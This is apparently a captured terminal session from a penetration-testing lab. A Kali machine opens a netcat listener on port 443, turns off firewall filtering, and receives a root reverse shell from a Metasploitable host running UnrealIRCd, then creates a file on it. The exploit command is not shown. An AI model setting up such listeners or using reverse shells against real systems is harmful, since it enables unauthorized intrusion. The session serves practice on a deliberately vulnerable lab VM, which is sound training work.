 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
^C
┌──(kali㉿kali)-[~]
└─$ sudo iptables -A INPUT -j ACCEPT
┌──(kali㉿kali)-[~]
└─$ sudo iptables -A OUTPUT -j ACCEPT
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [172.24.2.4] from (UNKNOWN) [172.24.2.5] 38471
script /dev/null -c bash
root@metasploitable:/etc/unreal# touch yosh.txt
root@metasploitable:/etc/unreal# ls
Donation badwords.quit.conf ircd.log spamfilter.conf
LICENSE curl-ca-bundle.crt ircd.pid tmp
aliases dccallow.conf ircd.tune unreal
badwords.channel.conf doc modules unrealircd.conf
badwords.message.conf help.conf networks yosh.txt
root@metasploitable:/etc/unreal#